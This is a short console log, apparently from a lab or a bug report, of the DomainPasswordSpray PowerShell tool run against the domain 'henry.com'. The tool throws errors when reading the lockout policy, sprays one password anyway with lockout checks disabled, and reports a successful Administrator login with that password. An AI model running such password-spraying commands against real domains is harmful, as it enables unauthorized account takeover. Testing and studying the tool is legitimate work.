 [*] Password spraying is complete
PS C:\Users\henry1\Desktop> Invoke-DomainPasswordSpray -UserList .\users.txt -Domain henry.com -Password qQ123456 -Force
[*] Using .\users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
无法对 Null 数组进行索引。
所在位置 C:\Users\henry1\Desktop\DomainPasswordSpray.ps1:569 字符: 5
+     $lockObservationWindow_attr = $DomainEntry.Properties['lockoutObs ...
+
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : NullArray
方法调用失败，因为 [System.String] 不包含名为“ConvertLargeIntegerToInt64”的方法。
所在位置 C:\Users\henry1\Desktop\DomainPasswordSpray.ps1:570 字符: 5
+     $observation_window = $DomainEntry.ConvertLargeIntegerToInt64($lo ...
+
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodNotFound
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password qQ123456 against 4 users. Current time is 11:31
[*] SUCCESS! User:Administrator Password:qQ123456
[*] Password spraying is complete